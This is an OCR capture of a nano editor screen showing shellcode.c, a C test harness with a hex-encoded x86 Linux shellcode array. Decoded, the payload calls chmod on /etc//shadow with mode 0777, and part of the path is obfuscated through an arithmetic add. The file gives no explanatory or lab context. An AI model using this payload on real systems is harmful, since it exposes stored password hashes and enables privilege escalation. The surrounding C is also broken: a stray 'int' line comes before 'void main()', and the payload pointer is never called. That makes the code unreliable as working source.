 GNU nano 2.5.3 File: shellcode.c Modified
#include <stdio.h>
#include <string.h>
unsigned char code[] = \
"\x89\xc3\x31\xd8\x50\xbe\x3e\x1f"
"\x3a\x56\x81\xc6\x23\x45\x35\x21"
"\x89\x74\x24\xfc\xc7\x44\x24\xf8"
"\x2f\x2f\x73\x68\xc7\x44\x24\xf4"
"\x2f\x65\x74\x63\x83\xec\x0c\x89"
"\xe3\x66\x68\xff\x01\x66\x59\xb0"
"\x0f\xcd\x80";
int
void main() {
    int (*ret)() = (int(*)())code;
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line